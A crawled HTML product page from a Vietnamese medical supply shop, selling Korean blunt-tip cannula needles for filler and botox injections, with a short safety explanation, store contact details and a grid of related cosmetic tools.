

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/kim-cannula-tiem-filler-botox-mo-tu-than-han-quoc-391.html
body_size: 11951
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <meta name="keywords" content="dung cu y te, dung cu y khoa, dung cu y te bien hoa, dung cu y khoa bien hoa, dung cu y khoa dinh han, kim canula tiem filler, botox, tiem mo tu than, tiem chat lam day" />
        <meta property="og:site_name" content="DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:type" content="Website" />
        <meta property="og:title" content="DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:url" content="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/kim-cannula-tiem-filler-botox-mo-tu-than-han-quoc-391.html" />
        <meta property="og:description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <title>DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA</title>
        <link rel="icon" href="https://dungcuytebienhoa.com/uploads/logo/favicon-14.ico" type="image/x-icon">
        <link href="https://dungcuytebienhoa.com//assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/style.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/menu.css" rel="stylesheet">
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/meanmenu.min.css" />
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/responsive.css" />
        <link href="https://dungcuytebienhoa.com//assets/css/jquery.bxslider.css" rel="stylesheet" />
        <link href="https://dungcuytebienhoa.com//assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet">
                <!-- Begin GA code -->
        <script type="text/javascript">
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-', 'auto');
            ga('send', 'pageview');
        </script>
        <!-- End GA code -->
        <style type="text/css">
            .dmsp ul li, .dmsp ul li a {
                position: relative;
            }
            .dmsp ul li span{
                position: absolute;
                right: -17px;
                top: 8px;
                width: 20px;
                color: #066d33;
                font-weight: 900;
                cursor: pointer;
            }
            .dmsp ul li ul {
                display: none;
            }
            .dmsp ul li.active-sub-menu ul {
                display: block;
            }
            .support-icon-right {
                background: #F0F3EF;
                position: fixed;
                right: 0;
                bottom: 0;
                top: auto !important;
                z-index: 9;
                overflow: hidden;
                width: 250px;
                color: #fff!important;
                -webkit-transition: all 0.3s;
                -moz-transition: all 0.3s;
                -ms-transition: all 0.3s;
                -o-transition: all 0.3s;
                transition: all 0.3s;
            }
            .support-icon-right h3 {
                text-transform: uppercase;
                font-weight: bold;
                font-size: 13px!important;
                font-family: Arial;
                color: #fff!important;
                margin: 0!important;
                background-color: #283b6f;
                cursor: pointer;
            }
            .support-icon-right i {
                background-color: #D9534F;
                padding: 15px 15px 12px 15px;
                margin-right: 15px;
            }
            .online-support {
                display: none;
            }
        </style>
    </head>

    <body>
        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1674240252815370";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        <header>
    <div class="bg-top-header">
        <div class="container">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <div class="left-top-header">
                    <form method="GET" action="https://dungcuytebienhoa.com/search"  autocomplete="off">
                        <div class="input-group input-group-sm">
                            <input name="q" type="text" value="" class="form-control" placeholder="Nhập tên sản phẩm cần tìm ...">
                            <span class="input-group-btn">
                                <button type="submit" class="btn btn-info btn-flat">Tìm kiếm</button>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="right-top-header">
                    <a class="mini-cart" href="https://dungcuytebienhoa.com/gio-hang.html"><img src="https://dungcuytebienhoa.com//assets/images/shop.png"> Giỏ hàng [0]</a>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-bottom-header">
        <div class="container">
            <div class="col-md-5 col-sm-5 col-xs-12">
                <a href="https://dungcuytebienhoa.com/"><img src="https://dungcuytebienhoa.com/uploads/logo/logo-dinh-han.png" class="img-responsive"></a> 
            </div>
            <div class="col-md-7 col-sm-7 col-xs-12">
                <div class="menu-top">
                    <ul class="list-inline">
                        <li><a href="https://dungcuytebienhoa.com/">dungcuytebienhoa.com</a></li><li><a href="https://dungcuytebienhoa.com/">Về Đình Hân</a></li>                    </ul>
                </div>

                <div class="inner relative row">
                    <a class="logo" href="h"></a>
                    <a id="menu-toggle" class="button dark" href="#"><i class="icon-reorder"></i></a>
                    <nav id="navigation">
                        <ul id="main-menu">
                            <li ><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li ><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li ><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li ><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li ><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li ><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                        </ul>
                    </nav>
                </div>
            </div>
                            <div class="col-md-12 side">
                    <div id="jssor_2" class="jssor_1">
                        <div data-u="loading" style="position: absolute; top: 0px; left: 0px;">
                            <div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div>
                            <div style="position:absolute;display:block;background:url('https://dungcuytebienhoa.com//assets/images/loading.gif') no-repeat center center;top:0px;left:0px;width:100%;height:100%;"></div>
                        </div>
                        <div data-u="slides" class="slides">
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/slide.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/1-1-1.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/2.png" />
                                </div>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    <!-- mobile-menu-area start -->
    <div class="mobile-menu-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mobile-menu">
                        <nav id="dropdown">
                            <ul class="menu">
                                <li><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                            </ul>
                        </nav>
                    </div>                  
                </div>
            </div>
        </div>
    </div>
</header>
        <article>
  <div class="main-content">
    <div class="container">
      <div class="col-md-9 col-sm-9 col-md-push-3 col-sm-push-3">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="tieude">KIM CANNULA TIÊM FILLER, BOTOX, MỠ TỰ THÂN HÀN QUỐC</div>
            <div class="row">
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="demo-4 mar-t-b-10">
                  <div class="gallery">
                    <div class="image-preview">
                      <img class="img-responsive center-block" id="preview" src="https://dungcuytebienhoa.com/uploads/shops/KIM-CANULA_4.jpg" />
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="right-product-dt">
                  <h4>Kim Cannula tiêm filler, botox, mỡ tự thân Hàn Quốc</h4>
                  <p class="decription">Kim canula đầu tù kích thước 18G, 21G, 23G, 25G, 27G, 30G x 50mm
Xuất xứ : Hàn Quốc
Công dụng: Tiêm Filler, botox, tiêm mỡ tự thân, tiêm những chất làm đầy khác
                   </p>
                  <hr>
                                      <!--<p class="price">Giá niêm yết:20.000 VNĐ</p>-->
                    <p class="gia-km">Giá khuyến mãi:16.000đ </p>
                    <form action="https://dungcuytebienhoa.com/shops/cart/add-to-cart" method="get" id="product_addtocart_form" role="form">
                      <input type="hidden" name="product_id" id="product_id" value="391" />
                      <div class="row">
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
                          <div class="form-group">
                            <input type="number" class="form-control" title="Số lượng" value="1" size="3" id="qty" name="qty" min="1" max="100"/>
                          </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                          <button type="submit" class="btn btn-cart"><span>Cho vào giỏ hàng</span></button>
                        </div>
                      </div>
                    </form>
                                  </div>
              </div>
              <div class="clearfix"></div>
            </div>
            <div class="info-product-dt">
              <div class="header-product-home">
                <h4>THÔNG TIN SẢN PHẨM</h4>
                <div class="line-header"><div class="line-sub-header"></div></div>
              </div>
              <div><p><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size:14px;">Kim canula đầu tù kích thước 18G, 21G, 23G, 25G, 27G, 30G x 50mm</span></span></p>

<p style="margin: 0px 0px 0.540791em; line-height: 1.214; font-size: 20px; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; clear: both; letter-spacing: -1px; text-align: justify; outline-style: none !important;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size:14px;"><span style="outline-style: none !important;">Chuyên dụng cho tiêm Filler tạo hình mặt - nâng mũi, độn cằm, nâng gò má, thái dương, xóa nếp nhăn</span></span></span></p>

<p style="margin: 0px 0px 0.540791em; line-height: 1.214; font-size: 20px; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; clear: both; letter-spacing: -1px; text-align: justify; outline-style: none !important;">&nbsp;</p>

<p style="margin: 0px 0px 1.41575em; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); font-size: 15px; text-align: justify; outline-style: none !important;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size:14px;"><span style="outline-style: none !important;"><span style="outline-style: none !important;">Việc tiêm filler bằng kim đầu vát (kim nhọn) bình thường rất dễ tiêm nhầm vào mạch máu và các dây thần kinh xung quanh, đây là trường hợp cực kì nguy hiểm, có nguy cơ làm tắc ngẽn mạch gây ra hoại tử vùng tiêm, vỡ mạch máu, khiến máu chảy không ngừng làm cho vùng tiêm bị bầm tím, thâm. Hoặc trường hợp xấu nhất là &nbsp;chạy Filler đến các vùng khác qua mạch máu có thể để lại biến chứng không lường trước được như làm mù mắt...</span></span></span></span></p>

<p style="margin: 0px 0px 1.41575em; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); font-size: 15px; text-align: justify; outline-style: none !important;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="text-align: justify; font-size: 16px; outline-style: none !important;">Kim Cannula&nbsp;là kim được thiết kế phần&nbsp;</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; box-sizing: border-box; font-weight: 600; outline-style: none !important;">đầu tù</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; outline-style: none !important;">&nbsp;tròn, không có mũi nhọn, tinh chất Filler được đưa ra ngoài bằng 1 lỗ nhỏ phía bên hông đầu kim. Vì vậy,&nbsp;</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; box-sizing: border-box; font-weight: 600; outline-style: none !important;">kim Cannula</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; outline-style: none !important;">&nbsp;hạn chế được việc va chạm vào mạch máu và dây thần kinh khi&nbsp;</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; box-sizing: border-box; font-weight: 600; outline-style: none !important;">tiêm Filler.</span></span></p>

<p style="margin: 0px 0px 1.41575em; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); font-size: 15px; text-align: justify; outline-style: none !important;">&nbsp;</p>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 22px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">CỬA HÀNG DỤNG CỤ Y KHOA ĐÌNH HÂN</span></span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 14px;"><span style="box-sizing: border-box;">Địa chỉ: G1B Đồng Khởi, KP4, P. Tân Hiệp, Biên Hòa, Đồng Nai</span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-weight: 700; font-size: 12.5px; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box;">( ĐỐI DIỆN " CỔNG 3" BV ĐA KHOA ĐỒNG NAI )</span></span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 14px;"><span style="box-sizing: border-box;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779</span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 14px;"><span style="box-sizing: border-box;">Email : dungcuykhoadinhhan@gmail.com</span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 14px;"><span style="box-sizing: border-box;">Website :&nbsp;<a href="http://dungcuytebienhoa.com/" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;">www.dungcuytebienhoa.com</a></span></span></span></h3>
</div>
            </div>
          </div>
        </div>

                  <div class="row">
            <div class="col-md-12 col-sm-12">
              <div class="tieude">SẢN PHẨM TƯƠNG TỰ</div>
              <div class="content-sp" style="padding-top: 10px">
                <div class="row">
                              <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/bo-nhan-mi-365.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/bo-nhan-mi-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/bo-nhan-mi-365.html">BỘ NHẤN MÍ</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/nhip-366.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/nhip-mau-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/nhip-366.html">NHÍP</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-thang-367.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/keo-10-thang.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-thang-367.html">KÉO THẲNG</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-cong-than-368.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/keo-than-cong-10cm_2.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-cong-than-368.html">KÉO CONG THÂN</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-cong-369.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/keo-10-cong_4.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-cong-369.html">KÉO CONG</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/compa-370.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/compa-can-vang__1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/compa-370.html">COMPA</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/pen-kep-kim-371.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/pen-kep-kim-16cm_2.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/pen-kep-kim-371.html">PEN KẸP KIM</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/pen-thang-co-mau-372.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/pen-thang-co-mau-16cm_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/pen-thang-co-mau-372.html">PEN THẲNG CÓ MẤU</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/ong-hut-373.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/ng-hut-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/ong-hut-373.html">ỐNG HÚT</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/cay-moc-mui-2-dau-374.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/moc-mui-2-dau_2.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/cay-moc-mui-2-dau-374.html">CÂY MÓC MŨI 2 ĐẦU</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/kim-lan-tay-vang-zgts-loai-1-504.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Cay-lan-kim-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/kim-lan-tay-vang-zgts-loai-1-504.html">Kim lăn tay vàng ZGTS loại 1</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>85.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">75.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/goi-up-mat-silicon-massage-body-hàng-loại-1-506.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Go-i-silicon-u-p-ma-t-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/goi-up-mat-silicon-massage-body-hàng-loại-1-506.html">Gối Úp Mặt Silicon Massage Body - Hàng loại 1</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>250.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">199.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                            </div>
              </div>
            </div>
          </div>
              </div>
      <div class="col-md-3 col-sm-3 col-md-pull-9 col-sm-pull-9">
        <div class="tieude">Danh mục sản phẩm</div>
<div class="dmsp">
    <ul>
